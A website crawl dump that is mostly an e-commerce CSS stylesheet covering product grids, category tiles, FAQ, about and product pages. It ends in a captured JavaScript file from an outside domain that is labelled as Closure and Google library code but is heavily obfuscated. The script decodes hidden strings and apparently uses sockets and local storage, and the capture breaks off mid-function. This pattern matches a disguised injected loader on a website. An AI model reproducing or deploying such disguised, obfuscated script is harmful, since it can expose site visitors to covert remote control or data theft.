     font-weight: bold;
     color: #243965;
     text-transform: uppercase;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .inc_vat span {
     color: inherit;
     display: inline-block;
     font-size: 15px;
}
.products-grid .product-item .product-item-photo img, .products-grid .product-item .product-image img {
    width: auto;
    height: auto;
    bottom: 0;
    display: block;
    max-height: 100%;
    left: 0;
    margin: 0 auto;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0;
}
 .popular_categories {
     margin-bottom: 100px;
}
 .popular_categories .cat_title {
     text-align: left;
     margin-bottom: 10px;
     position: relative;
     top: -45px;
}
 .popular_categories .cat_title .title_img {
     display: inline-block;
     vertical-align: middle;
     padding-right: 10px;
}
 .popular_categories .cat_title h2 {
     margin: 0;
     color: #243965;
     font-size: 36px;
     text-transform: uppercase;
     font-weight: 600;
     position: relative;
     z-index: 2;
     /*display: inline-block;*/
     padding: 0;
     /*vertical-align: middle;*/
     width: 93%;
}
 /*.popular_categories .cat_title h2:after {
     content: '';
     position: absolute;
     left: 0;
     right: 0px;
     background: #a09c6d;
     height: 1px;
     z-index: 1;
     bottom: -50px;
}*/
 .popular_categories .cat_title h2:before {
  border-top: 1px solid #a09c6d;
  content: "";
  margin: 0 auto;
  /* this centers the line to the full width specified */
  position: absolute;
  /* positioning must be absolute here, and relative positioning must be applied to the parent */
  top: 50%;
  left: 0;
  right: 0;
  bottom: 0;
  width: 95%;
  z-index: -1;
}
 .popular_categories .cat_title h2 span {
  /* to hide the lines from behind the text, you have to set the background color the same as the container */
  background: #fff;
  padding: 0 15px;
}
 .popular_categories .cat_img img {
     width: 100%;
}
 .popular_categories .left-side {
     padding-right: 0;
}
 .popular_categories .right-side {
     padding-left: 0;
}
 .popular_categories .col_inner {
     position: relative;
}
 .popular_categories .col_inner .col_content {
     padding: 25px 0 0 20px;
     position: absolute;
     bottom: 0px;
     left: 0;
     background: url('../images/cat-bg.png');
     background-size: cover;
     background-position: center right;
     background-repeat: no-repeat;
     width: 100%;
     height: 46px;
}
 .popular_categories .col_inner .col_content a {
     display: block;
     padding: 0;
}
 .popular_categories .col_inner .col_content a:hover {
     color: #fff;
}
 .popular_categories .col_inner .col_content a.btn {
     font-size: 17px;
     color: #243965;
     font-weight: 500;
     text-align: left;
     line-height: 18px;
}
 .popular_categories .col_inner .col_content a.shop_now {
     font-size: 14px;
     text-transform: uppercase;
     font-weight: 900;
     color: #243965;
     text-decoration: underline;
}
 .popular_categories .big-img .col_inner .col_content {
     background: url('../images/cat-bg-big.png');
     background-size: cover;
     /*background-position: center right;*/
     background-repeat: no-repeat;
     width: 351px;
     height:120px;
}
 .popular_categories .big-img .col_inner .col_content a.btn {
     font-size: 20px;
}
 .popular_categories .big-img .col_inner .col_content a.shop_now {
     font-size: 20px;
}
 .popular_categories .bottom-el.big-img {
     margin-top: 50px;
}
 .popular_categories .top-el.big-img {
     margin-bottom: 50px;
}

.home_blog_study {
     margin-bottom: 70px;
}
 .home_blog_study .blog-widget-recent .post-holder {
     width: 100%;
     float: none;
     margin: 0;
     padding: 0;
     background: transparent;
}
 .home_blog_study .blog-widget-recent .post-holder:hover {
     box-shadow: none;
}
 .home_blog_study .blog-widget-recent .post-description .post-text-hld {
     max-height: 100%;
     min-height: 100%;
     overflow-y: hidden;
     position: absolute;
     right: 25px;
     top: 65px;
     max-width: 295px;
     color: #636363;
     z-index: 2;
}
 .home_blog_study .blog-widget-recent .post-description .post-text-hld p {
     color: inherit;
     font-size: 18px;
     margin-bottom: 15px;
}
 .home_blog_study .post-content .post-description .post-ftimg-hld {
     float: none;
     margin: 0;
     width: 100%;
     height: 310px;
     position: relative;
}
 .home_blog_study .post-list .post-header .post-title {
     margin: 0;
     padding: 0 0 10px;
     float: none;
     max-width: 100%;
}
 .home_blog_study .post-list .post-header .post-title a {
     text-decoration: none;
     font-size: 19px;
     color: #243965;
     text-transform: uppercase;
     font-weight: bold;
}
 .home_blog_study .post-list .post-content .post-read-more {
     float: none;
     color: #fff;
     font-size: 18px;
     font-weight: 900;
     text-transform: uppercase;
     background-color: #a09c6d;
     padding: 10px 25px 10px 15px;
     position: relative;
     z-index: 1;
     display: inline-block;
     margin: 10px 0 0;
}
 .home_blog_study .post-list .post-content .post-read-more:hover {
     text-decoration: none;
     background: #243965;
}
 .home_blog_study .post-list .post-content .post-read-more:hover:after {
     border-color: transparent transparent #243965;
}
 .home_blog_study .post-list .post-content .post-read-more:after {
     content: "";
     position: absolute;
     height: 0;
     width: 0;
     top: 19px;
     right: -26px;
     border-width: 0 23px 7px;
     border-style: solid;
     border-color: transparent transparent #a09c6d;
     transform: rotate(90deg);
}
 .home_blog_study .home_casestudy {
     background: url('../images/case-study-1.png');
     background-size: cover;
     background-position: 140px;
     background-repeat: no-repeat;
     width: 100%;
     height: 310px;
     position: relative;
}
.home_blog_study .home_casestudy.free_survey {
    background-size: auto !important;
    background-position: 100% 0 !important;
}
 .home_blog_study .home_casestudy:after {
     content: '';
     background-image: linear-gradient(to right,#c6c6c6,#c6c6c6,#c6c6c6,rgba(255,255,255,0));
     position: absolute;
     top: 0;
     right: 0;
     left: 0;
     bottom: 0;
     max-width: 50%;
}
 .home_blog_study .home_casestudy .about_casestudy {
     position: absolute;
     left: 15px;
     top: 40px;
     max-width: 295px;
     color: #636363;
     z-index: 2;
}
 .home_blog_study .home_casestudy .about_casestudy .title {
     text-decoration: none;
     font-size: 19px;
     color: #243965;
     text-transform: uppercase;
     font-weight: bold;
     margin: 0 0 10px;
}
 .home_blog_study .home_casestudy .about_casestudy p {
     color: inherit;
     font-size: 18px;
     margin: 0 0 40px;
}
 .home_blog_study .home_casestudy .about_casestudy a {
     float: none;
     color: #fff;
     font-size: 18px;
     font-weight: 900;
     text-transform: uppercase;
     background-color: #a09c6d;
     padding: 10px 25px 10px 15px;
     position: relative;
     z-index: 1;
}
 .home_blog_study .home_casestudy .about_casestudy a:after {
     content: "";
     position: absolute;
     height: 0;
     width: 0;
     top: 17px;
     right: -24px;
     border-width: 0 21px 7px;
     border-style: solid;
     border-color: transparent transparent #a09c6d;
     transform: rotate(90deg);
}
 .home_blog_study .home_casestudy .about_casestudy a:hover {
     text-decoration: none;
     background: #243965;
}
 .home_blog_study .home_casestudy .about_casestudy a:hover:after {
     border-color: transparent transparent #243965;
}
 .newslatter {
     background: #a09c6d;
     color: #fff;
     /*margin: 0 15px;*/
}
 .newslatter .get_off {
     display: inline-block;
     background: url('../images/newslatter-bg.png');
     background-size: cover;
     background-position: center right;
     text-align: left;
     width: 32%;
     height: 100%;
     padding: 25px 40px;
     text-transform: uppercase;
}
 .newslatter .get_off p {
     color: inherit;
     font-size: 60px;
     margin: 0;
     font-weight: 900;
     line-height: 0.9;
}
 .newslatter .newslatter_content {
     display: inline-block;
     vertical-align: top;
     text-align: center;
     width: 67%;
     padding: 25px 30px;
}
 .newslatter .newslatter_content p {
     color: inherit;
     font-size: 45px;
     margin-bottom: 15px;
     line-height: 50px;
}
 .newslatter .newslatter_content a {
     font-size: 35px;
     color: inherit;
     border-bottom: 1px solid;
}
 .newslatter .newslatter_content a:hover {
     text-decoration: none;
     color: #243965;
}
  

 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name {
     min-height: 140px;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a {
     font-size: 13px;
}
 .popular_categories .cat_title h2 {
     font-size: 32px;
     width: 100%;
}
 .popular_categories .col_inner .col_content {
     /*background: #a09c6d;*/
     padding: 25px 10px;
     height: 110px;
     width: 210px;
}
 .popular_categories .col_inner .col_content a.btn {
     font-size: 17px;
     word-break: break-word;
     white-space: inherit;
     line-height: 20px;
}
 .popular_categories .col_inner .col_content a.shop_now {
     font-size: 12px;
     color:  #1c5eaa;
}
 .popular_categories .small-img .col_inner .col_content {
     padding: 35px 10px 5px;
}
 .popular_categories .big-img .col_inner .col_content {
     width: 351px;
     height: 150px;
     padding: 45px 10px 5px;
     /*background: #a09c6d;*/
}
 .popular_categories .big-img .col_inner .col_content a.btn {
     font-size: 30px;
     line-height: 32px;
}
 .popular_categories .big-img .col_inner .col_content a.shop_now {
     font-size: 20px;
     color: #1c5eaa;
}


/*FAQS*/
.faq_page .page-title-wrapper {
    text-align: left;
    margin: 50px 0 0;
    position: relative;
}
.faq_page .page-title-wrapper .page-title {
    color: #243965;
    font-size: 36px;
    margin: 15px 0 0 90px;
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    z-index: 2;
    display: inline-block;
    padding: 0;
    vertical-align: middle;
    width: 93%;
}
.faq_page .page-title-wrapper .page-title:after {
    content: '';
    position: absolute;
    left: 0;
    right: 15px;
    background: #636363;
    height: 1px;
    z-index: 1;
    bottom: -10px;
}

.faq_page .page-title-wrapper:after {
    content: '';
    position: absolute;
    top: 10px;
    left: 15px;
    right: inherit;
    background: url(../images/title-img.png);
    background-size: cover;
    height: 64px;
    width: 64px;
    z-index: 1;
    vertical-align: middle;
}
.faq_content ul {
    list-style-position: inside;
}
.faq_list .faq_question h3 i {
    color: #a09c6d;
}
.faq_newsletter .bg_image {
    background-image: url(../images/faq-newslatter.webp);
    background-size: cover;
    width: 100%;
    height: 470px;
    position: relative;
}
.bg_image:after {
    content: '';
    position: absolute;
    background: rgba(255,255,255,.3);
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
}
.faq_list {
    margin:  0px 0px 25px;
}
.faq_contact {
     background: transparent; 
    text-align: center;
    position: absolute;
    margin: 0 auto;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    z-index: 10;
}
.faq_contact .actions .action.primary {
    border: 0;
    margin: 0;
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 900;
    background-color: #a09c6d;
    padding: 10px 15px;
    position: relative;
    min-width: 200px;
    border-radius:  0px;
}
.product-info-main {
    padding-right: 0px;
}
.action.primary.fs-25 {
    font-size:  25px !important;
}
.faq_contact .actions .action.primary:after {
    content: "";
    position: absolute;
    height: 0;
    width: 0;
    top: 19px;
    right: -26px;
    border-width: 0 22px 8px;
    border-style: solid;
    border-color: transparent transparent #a09c6d;
    transform: rotate(90deg);
}
.faq_contact h2{
    font-weight:  500;
    font-size:  56px;
}
.faq_contact p {
    color:  #fff;
}



.about_page .about_banner {
    background: url(../images/homepage_banners/cw-banner-3.webp);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    width: 100%;
    height: 350px;
    position: relative;
    
}
.about_page .about_banner h2,.about_page .about_banner p{
    color:  #fff !important;
}
.about_page .about_banner:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.5);
}
.about_page .about_banner .banner_content {
        position: absolute;
        top: 90px;
        left: 15px;
        right: 15px;
        max-width: 955px;
        margin: 0 auto;
        text-align: center;
        z-index: 5;
    }
@media (max-width:  767px) {
    .about_page .about_banner .banner_content {

        top: 40px;

    }
}
@media (max-width:  1023px) {
    .about_banner .banner_content h2 {
        font-size: 22px;
        margin: 0 0 10px;
        position: relative;
        z-index: 10;
    }
    .about_banner .banner_content p {
        font-size: 14px;
        line-height: 20px;
        position: relative;
        z-index:  10;
    }
}
.about_us {
    background: #a09c6d;
    display: inline-block;
    width: 100%;
}
.about_us .about_text {
    max-width: 445px;
    margin: 0 auto;
    padding: 50px 0;
    color: #fff;
}

form.warranty button.action.primary,form.quickrfq button.action.primary, a.btn.action.primary, input[type="submit"]  {
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 900;
    background-color: #a09c6d;
    padding: 9px 15px;
    position: relative;
    z-index: 1;
    border: none;
}
form.warranty button.action.primary:before,form.quickrfq button.action.primary:before{
    content: "";
    position: absolute;
    height: 0;
    width: 0;
    top: 21px;
    right: -28px;
    border-width: 0 25px 7px;
    border-style: solid;
    border-color: transparent transparent #a09c6d;
    transform: rotate(90deg);
}


.generic-page img {
    max-width:  100%;

}
.generic-page ul, .generic-page ol {
    list-style-position:  inside;
}
 .product-media div#product-gallery-slider {
    padding-left:  0px;
}
#product-gallery-slider.owl-carousel .owl-item {
    height:  400px;
}
#product-gallery-slider.owl-carousel .owl-item img {
    display: block;
    max-width: 100%;
    width:  auto;
    margin:  0 auto;
    max-height:  400px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
#product-gallery-slider .product-media img {
    max-width: 100%;
    width:  auto;
}
 .breadcrumbs ul li:last-child {
    color: #a09c6d;
    font-weight: 500;
}
 .product-main-title h1{
    line-height:  30px !important;
        border-bottom: 1px solid #e1e1e1;
    padding-bottom: 20px;
 }
 .product-info-price {
    margin:  25px 0;
    text-align:  center;
 }
 .product-info-price .price-box {
    width: 100%;
    display: block;
    padding:  0;
}
.product-info-price .price-box  .price {
    color: #243965;
    font-size: 35px;
    font-weight: 700;
}
.product-info-price .price-box  {
    display: inline-block;
}
.product-info-price .price-box  .inc_vat {
    display: inline-block;
}
.product-info-price .price-box  .inc_vat span {
    font-size: 25px;
    font-weight: 500;
    text-transform: uppercase;
    color: #636363;
}
.product-info-stock-sku {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 0 15px 0px 0px;
}
.stock.available {
    font-weight: 500;
    text-transform: none;
    margin: 0;
}
.product-info-stock-sku label,.delivery_info label,.product-reviews-summary label {
    
    display: block;
    color: #636363;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 15px;
    margin: 0;
}
.product-info-stock-sku span {
    font-size: 14px;
    color: #a09c6d;
}
 .stock.available p, .delivery_info p {
    font-size: 14px;
    color: #a09c6d;
    margin: 0;
    font-weight: 500;
}
 .delivery_info {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding:  0 15px 0px 0px;
}
.product-reviews-summary {
    margin: 0;
    float: none;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 0 12px;
}
.product-reviews-summary .reviews-actions {
    font-size: 15px;
    margin-top: 0;
}
 .product-reviews-summary .reviews-actions a:last-child {
    font-size: 14px;
    color: #a09c6d;
    font-weight: 500;
}

 .product-add-form {
    padding-top: 20px;
    margin: 10px 0 25px;
    border-top: 1px solid #e1e1e1;
}

.product.attribute.overview {
    margin-bottom: 20px;
    border-top: 1px solid #e8e8e8;
    padding: 20px 0px;
}
 #product-form .box-tocart {
    border-top: none;
    text-align: center;
    background: #a09c6d;
    padding: 10px 15px;
    cursor: pointer;
    position: relative;
}
#product-form .box-tocart label {
    display: none;
}
#product-form .box-tocart .fieldset .field .control {
    background: #fff;
    border: 0;
    margin-right: 30px;
    float: none;
    display: inline-block;
    font-weight: 900;
    color: #243965;
    position: relative;
    top:  -6px;
}
#product-form .box-tocart .fieldset .qty .input-text.qty {
    background: 0 0;
    color: #243965;
    vertical-align: middle;
    height: 45px;
    border:  none;
    font-weight:  700;
    font-size:  22px;
    width:  50px;
    text-align: center;
    display: inline-block;
}
#product-form .box-tocart .field .control button {
    background: 0 0;
    box-shadow: none;
    border: 0;
    font-size: 22px;
    vertical-align:  middle;
    letter-spacing: normal;
    word-spacing: normal;
    line-height: normal;
    text-transform: none;
    text-indent: 0px;
    text-shadow: none;
    display: inline-block;
    text-align: center;
    padding:   7px 15px;;
    align-items: flex-start;
    font-weight:  700;

}

#product-form .product-info-main .actions {
    margin-top:  0px; display:  inline-block;
}
#product-form .action.primary {
    background: 0 0;
        font-size: 35px;
        border: 0;
        text-transform: none;
        font-weight: 500;
        padding: 0;
        display: inline-block;
        width: auto;
        color:  #fff;
}


.product-info-main .product_options .prod_option {
    background: #e1e1e1;
    color: #a09c6d;
   
    font-size: 14px;
    font-weight: 500;
    text-align:  center;
    padding:  10px 5px;
}
.product-info-main .product_options .prod_option:hover {
    background: #243965;
    color: #fff;
    cursor:  pointer;
}
.product-info-main .product_options .prod_option:hover i {
    color: #a09c6d;
}

.product-info-main .product_options i {
    display:  block;
    font-size:  18px;
}
.simple-product.small_info {
    margin: 25px 0 0;
}
.simple-product.small_info .newslatter .newslatter_content p {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 5px;
}
.simple-product.small_info .newslatter .newslatter_content {
    padding:  8px 10px;
}
.simple-product.small_info .newslatter .newslatter_content a {
    font-size: 18px;
}
.simple-product.small_info .newslatter .get_off {
    height: 121px;
    width: 31%;
    padding: 12px 25px 12px 25px;
}
.simple-product.small_info .newslatter .get_off p {
    font-size: 28px;
}
.simple-product.small_info .newslatter {
    margin: 0;
}

.toolbar-products {
    display: block;
}
.toolbar-products .pages {
    margin-top:  15px;
}

 .category-item-details a.category-name {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    font-weight:  500;
    padding: 5px 45px 5px 15px;
    width:  100%;
    height:  100%;
}
.category-item-info{
    /*border: 1px solid #8d8d8e;*/
    /*min-height: 300px;*/
    min-height: 80px;
    margin: 8px 5px 30px;
    padding: 15px 10px 0;
    position: relative;
}
.category-item-details {

    position: absolute;
    bottom: 15px;
    left: 0;
    background-size: cover;
    background-position: center right;
    background-repeat: no-repeat;
    width: 99%;
    height: 46px;
    margin: 0;
    text-transform: capitalize;
    font-weight: 500;
    font-size: 16px;
    color: #243965;
    text-align: left;
}
.category-item-details:hover
 {
    transform: scale(0.95);
 }
 @media (max-width: 1024px) and (min-width: 768px) {
     
     .new_produtcs .block-new-products.grid {
         top: -90px;
    }
     .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a {
         font-size: 14px;
    }
 
    .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name {
         min-height: 140px;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a {
         font-size: 13px;
    }

     .home-main-slider .banner_img {
         height: 600px !important;
    }
     .home-main-slider .slide-text >h2 {
         margin-bottom: 20px;
         font-size: 22px;
    }
    #owl-demo.home-main-slider .owl-dots {
         bottom: 140px;
    }
    .new_produtcs .block-new-products.grid {
         top: -90px;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a {
         font-size: 14px;
    }
    .home-main-slider .slide-text >h2 {
         font-size: 42px;
    }
    .popular_categories .cat_title h2 {
         width: 91%;
    }
    .popular_categories .bottom-el.big-img {
         padding-top: 50px;
         clear: both;
    }
    .popular_categories .small-img .col_inner .col_content {
         height: 65px;
         padding: 3px 54px 0 20px;
         word-break: break-word;
    }
    .popular_categories .small-img .col_inner .col_content a.btn {
         white-space: normal;
    }
     .newslatter .get_off {
         height: 215px;
    }
     .newslatter .get_off p {
         font-size: 75px;
    }
     .newslatter .newslatter_content p {
         font-size: 36px;
    }
     .page-footer .top_footer .contact_info ul li {
         padding: 0 15px;
         font-size: 15px;
    }
}
@media (max-width: 950px) {
    .nav {
         padding: 0px; 
    }
}
 @media (max-width: 767px) {
    .footer_logo img {
        width:  326px;
        max-width:  100%;
    }
    .header .header_navigation {
        position: absolute;
        top: 10px;
        left:  0px;
    }
    .header_navigation .navbar .navbar-nav {
        width:  100%;
    }
    .header_navigation .navbar .navbar-collapse {
        width:  100%;
    }
    #owl-demo.home-main-slider .owl-dots {
         bottom: 15px;
    }
    .home-main-slider .banner_img {
         height: 280px !important;
    }
    .home-main-slider .slide-text {
         top: 20px;
         left: 20px;
         max-width: 100%;
    }
    .home-main-slider .slide-text >h2 {
         font-size: 29px;
         margin: 0 0 10px;
    }
    .home-main-slider .slide-text >p {
         font-size: 14px;
         line-height:20px;
         margin-bottom: 20px;
    }
    .home-main-slider .slide-text a {
         font-size: 12px;
         padding: 10px;
    }
    .home-main-slider .slide-text a:before {
         top: 13px;
         right: -21px;
         border-width: 0px 18px 7px;
    }
    .new_produtcs .block-new-products.grid {
         position: static;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info {
         margin-bottom: 10px;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name {
         min-height: auto;
    }


    .popular_categories {
         margin: 10px 0 40px;
    }
    .popular_categories .cat_title {
         margin-bottom: 40px;
         top: 0;
    }
    .popular_categories .cat_title .title_img {
         padding-right: 5px;
    }
    .popular_categories .cat_title h2 {
         font-size: 20px;
         padding: 0;
         width: 77%;
    }
    .popular_categories .cat_title:after {
         top: 12px;
    }
    .popular_categories .left-side {
         padding-right: 15px;
    }
    .popular_categories .right-side {
         padding-left: 15px;
    }
    .popular_categories .col_inner {
         margin-bottom: 20px;
    }
    .popular_categories .col_inner .col_content {
         padding: 3px 40px 0 10px;
    }
    .popular_categories .col_inner .col_content a.btn {
         font-size: 14px;
         white-space: normal;
    }
    .popular_categories .col_inner .col_content a.shop_now {
         font-size: 12px;
    }
    .popular_categories .bottom-el.big-img {
         margin-top: 0;
    }
    .popular_categories .big-img .col_inner .col_content {
         width: 100%;
         height: 46px;
         padding: 3px 40px 0 10px;
    }
    .popular_categories .big-img .col_inner .col_content a.btn {
         font-size: 14px;
         white-space: normal;
    }
    .popular_categories .big-img .col_inner .col_content a.shop_now {
         font-size: 12px;
    }
    .popular_categories .top-el.big-img {
         margin-bottom: 0;
    }
     .home_blog_study .blog-widget-recent .post-holder {
         margin-bottom: 20px;
    }
     .home_blog_study .blog-widget-recent .post-description .post-text-hld {
         top: 10%;
         right: 0;
         left: 15px;
         max-width: 100%;
    }
     .home_blog_study .home_casestudy {
         background-position: center left;
         height: 310px;
    }
     .home_blog_study .home_casestudy:after {
         background-image: linear-gradient(to right,#c6c6c6,rgba(255,255,255,0.5),rgba(255,255,255,0.5));
         max-width: 100%;
    }
     .home_blog_study .home_casestudy .about_casestudy {
         top: 20%;
    }
     .home_blog_study .home_casestudy .about_casestudy a {
         font-size: 14px;
    }
     .home_blog_study .home_casestudy .about_casestudy a:after {
         top: 16px;
         right: -23px;
         border-width: 0 20px 7px;
    }
     .home_blog_study .post-list .post-content .post-description .post-ftimg-hld:after {
         content: '';
         position: absolute;
         left: 0;
         right: 0;
         bottom: 0;
         top: 0;
         background: rgba(255,255,255,0.5);
    }
     .home_blog_study .post-list .post-content .post-read-more {
         font-size: 14px;
    }
     .home_blog_study .post-list .post-content .post-read-more:after {
         top: 16px;
         right: -23px;
         border-width: 0 20px 7px;
    }
     .newslatter {
         margin: 0;
    }
     .newslatter .get_off {
         width: 40%;
         padding: 20px 10px;
    }
     .newslatter .get_off p {
         font-size: 34px;
    }
     .newslatter .newslatter_content {
         width: 58%;
         padding: 10px 0;
    }
     .newslatter .newslatter_content p {
         font-size: 14px;
         line-height: 16px;
         margin-bottom: 10px;
    }
     .newslatter .newslatter_content a {
         font-size: 16px;
    }
     .page-footer .top_footer .contact_info ul li {
         padding: 0 0 10px;
         font-size: 16px;
    }
     .page-footer .top_footer .contact_info ul li:first-child {
         padding-left: 0;
         border-right: 0;
    }
     .page-footer .top_footer .contact_info ul li a {
         word-break: break-all;
    }
     .page-footer .bottom_footer {
         padding: 20px 0;
         line-height: normal;
         text-align: center;
    }
     .page-footer .bottom_footer p {
         margin: 0 0 15px;
    }
     .page-footer .bottom_footer .social_link {
         text-align: center;
         margin-top: 20px;
    }
     .page-footer .bottom_footer .social_link a {
         padding-left: 0;
         padding-right: 30px;
    }
}
@media (min-width:  768px) {
    .new_produtcs .block.widget .products-grid .product-item {
        width: 33.33333333%;
        padding: 0 15px !important;
        margin: 0;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name {
        display: block;
        margin: 0;
        min-height: 100px;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info {
        
        box-shadow: 0px 0px 3px #ccc;
        padding: 10px;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-details {
        text-align: left !important;
    }
}
.product-info-detailed .tab-content ul li {
    display: block;
    font-size: 15px;
    color: #243965;
}

.pot-and-glass .block-offset {
     background: #24042b;
     padding:  40px 25px;
     color:  #fff;
     margin: 0;
     position: relative;
     top: -105px;
     z-index: 1;
 }

.pot-and-glass .block-offset p {
    font-size: 18px;
    line-height: 23px;
}


.christmas-block .block-offset {
     background: #aa2222;
     padding:  40px 25px;
     color:  #fff;
     margin: 0;
     position: absolute;
     top: -65px;
     width:  100%;
     z-index: 1;
 }

.christmas-block .block-offset h1 {
    color:  #fff !important;
}
.christmas-block .block-offset p {
    font-size: 18px;
    line-height: 23px;
}

.landing_page .cat_img {
    position: relative;
    height: 350px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.landing_page .col_content {
    background: url('../images/cat-bg.png');
    background-size: cover;
    background-position: center right;
    background-repeat: no-repeat;
    width: 215px;
    height: 105px;
    padding: 40px 0 20px;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    display: flex;

}
.landing_page .col_content .cat_links{
    padding-left:  10px;
    font-size: 20px;
    color: #243965;
    font-weight:  500;
    width:  180px;
    line-height:  21px;
}

.landing_page .product-desc {
    padding: 15px;
    color: #243965;
    text-align: center;
    font-size: 17px;
}


/* Bespoke Products */
/* Make all columns the same height */
.bespoke-products {
    display: flex;
    flex-wrap: wrap;
}
.bespoke-products > [class*="col-"] {
    display: flex;
}
.bespoke-products .content {
    flex: 1; /* Fills full column height */
    height: 100%;
    padding: 1.25rem;
    border-radius: 12px;
    transition: transform 120ms ease, box-shadow 120ms ease;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: .5rem;
}

/* Alternating styles */
.bespoke-products > [class*="col-"]:nth-child(odd) .content {
    background-color: #0a3a4a;
    color: #ffffff;
}
.bespoke-products > [class*="col-"]:nth-child(even) .content {
    background-color: #ffffff;
    color: #0a3a4a;
    border: 1px solid #0a3a4a;
}

/* Inherit colors */
.bespoke-products .content h3,
.bespoke-products .content p,
.bespoke-products .content li,
.bespoke-products .content a {
    color: inherit !important;
}

/* Image handling */
.bespoke-products .content img {
    max-width: 100%;
    height: auto;
    display: block;
}

/* Optional hover effect */
.bespoke-products .content:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 18px rgba(0,0,0,.08);
}

--- FILE ---
content_type: application/javascript
request_url: https://analysiscache.com/ver82.embed.min.js
body_size: 5606
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
function _0x530e(){const _0x57becb=['whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','mta0nta2tKfkANnl','BxvzqvO','zgf0yq','C3rHDhvZ','C3jJ','AgfUzgXLCG','nJmXmdi5m0LfvxfOsa','BwfW','C2XPy2u','mJe1mJr2y1j4twO','mKThAMHZzq','AM9PBG','zw9LCxe','C2v0sxrLBq','mtuZmJDhDKHMuve','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','mtjmrejgALu','CMvTB3zLsxrLBq','mtC5mefntxjptG','z2v0sxrLBq','Dgv4Da','y3jLyxrLrwXLBwvUDa','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','sw1bBLG','vgvsugS','C3rYAw5NAwz5','C29JA2v0','CgfYC2u','ndyZmtKXwNLJrert','AgvHza','C2nYAxb0','Aw5JBhvKzxm','vvLqzNK','v3vswMC','Dg9tDhjPBMC','B1b5vxi','ue9tva','Auzrzxa','mJvIyMDNuKy','n2vqyMrcEq','ywftBva','DMfSDwvpzG','DgHLBG','zNjVBunOyxjdB2rL','C2v0qxr0CMLIDxrL','BgzYs24','mtKXotqXmK9AAvvdwG','mJyWnJy0Dxf5DezN','CMvZCg9UC2u','C3vJy2vZCW'];_0x530e=function(){return _0x57becb;};return _0x530e();}function _0x1e4f(_0x1ea126,_0x3b7875){const _0x530e22=_0x530e();return _0x1e4f=function(_0x1e4ff3,_0x3632b4){_0x1e4ff3=_0x1e4ff3-0x1dd;let _0x542a73=_0x530e22[_0x1e4ff3];if(_0x1e4f['vXNObk']===undefined){var _0x17a1fe=function(_0xc3d9f1){const _0x579d42='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x16b04d='',_0x30eded='';for(let _0x3188aa=0x0,_0x2eb954,_0x4d771e,_0x505fc8=0x0;_0x4d771e=_0xc3d9f1['charAt'](_0x505fc8++);~_0x4d771e&&(_0x2eb954=_0x3188aa%0x4?_0x2eb954*0x40+_0x4d771e:_0x4d771e,_0x3188aa++%0x4)?_0x16b04d+=String['fromCharCode'](0xff&_0x2eb954>>(-0x2*_0x3188aa&0x6)):0x0){_0x4d771e=_0x579d42['indexOf'](_0x4d771e);}for(let _0x334f9f=0x0,_0x996ca9=_0x16b04d['length'];_0x334f9f<_0x996ca9;_0x334f9f++){_0x30eded+='%'+('00'+_0x16b04d['charCodeAt'](_0x334f9f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x30eded);};_0x1e4f['VFSpwX']=_0x17a1fe,_0x1ea126=arguments,_0x1e4f['vXNObk']=!![];}const _0x47796e=_0x530e22[0x0],_0x222be2=_0x1e4ff3+_0x47796e,_0x32fe0f=_0x1ea126[_0x222be2];return!_0x32fe0f?(_0x542a73=_0x1e4f['VFSpwX'](_0x542a73),_0x1ea126[_0x222be2]=_0x542a73):_0x542a73=_0x32fe0f,_0x542a73;},_0x1e4f(_0x1ea126,_0x3b7875);}(function(_0xec6cb1,_0x223397){const _0x27e2ae=_0x1e4f,_0x178e3a=_0xec6cb1();while(!![]){try{const 